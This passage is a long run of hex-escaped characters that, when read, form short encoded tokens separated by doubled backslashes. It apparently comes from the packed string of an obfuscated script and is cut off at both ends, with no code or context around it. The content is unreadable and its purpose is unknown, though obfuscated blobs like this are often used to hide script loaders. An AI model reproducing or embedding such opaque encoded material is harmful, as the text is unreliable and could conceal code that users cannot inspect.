x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\